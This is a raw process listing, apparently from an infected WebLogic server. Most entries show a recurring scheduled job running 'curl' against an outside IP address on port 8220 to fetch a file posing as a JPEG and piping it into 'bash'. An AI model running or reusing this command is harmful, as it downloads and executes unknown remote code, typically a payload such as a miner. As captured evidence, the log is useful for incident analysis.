 weblogic 6492 6490 0 09:02 ? 00:00:00 /bin/sh -c curl -s http://195.123.224.186:8220/logo5.jpg | bash -s
weblogic 6493 6492 0 09:02 ? 00:00:00 curl -s http://195.123.224.186:8220/logo5.jpg
weblogic 6494 6492 0 09:02 ? 00:00:00 bash -s
weblogic 8705 8703 0 09:23 ? 00:00:00 /bin/sh -c curl -s http://195.123.224.186:8220/logo5.jpg | bash -s
weblogic 8706 8705 0 09:23 ? 00:00:00 curl -s http://195.123.224.186:8220/logo5.jpg
weblogic 8707 8705 0 09:23 ? 00:00:00 bash -s
root 10200 9697 0 09:31 tty1 00:00:00 su weblogic
weblogic 10201 10200 0 09:31 tty1 00:00:00 bash
weblogic 10933 10931 0 09:36 ? 00:00:00 /bin/sh -c curl -s http://195.123.224.186:8220/logo5.jpg | bash -s
weblogic 10934 10933 0 09:36 ? 00:00:00 curl -s http://195.123.224.186:8220/logo5.jpg
weblogic 10935 10933 0 09:36 ? 00:00:00 bash -s
weblogic 11014 10931 0 09:36 ? 00:00:00 /usr/sbin/sendmail -FCronDaemon -i -odi -oem -oi -t -f root
weblogic 11016 11014 0 09:36 ? 00:00:00 /usr/sbin/postdrop -r
weblogic 11156 11154 0 09:37 ? 00:00:00 /bin/sh -c curl -s http://195.123.224.186:8220/logo5.jpg | bash -s
weblogic 11157 11156 0 09:37 ? 00:00:00 curl -s http://195.123.224.186:8220/logo5.jpg
weblogic 11158 11156 0 09:37 ? 00:00:00 bash -s
weblogic 14280 14278 0 10:02 ? 00:00:00 /bin/sh -c curl -s http://195.123.224.186:8220/logo5.jpg | bash -s
weblogic 14281 14280 0 10:02 ? 00:00:00 curl -s http://195.123.224.186:8220/logo5.jpg
weblogic 14282 14280 0 10:02 ? 00:00:00 bash -s
weblogic 14287 14285 0 10:03 ? 00:00:00 /bin/sh -c curl -s http://195.123.224.186:8220/logo5.jpg | bash -s
weblogic 14288 14287 0 10:03 ? 00:00:00 curl -s http://195.123.224.186:8220/logo5.jpg
weblogic 14289 14287 0 10:03 ? 00:00:00 bash -s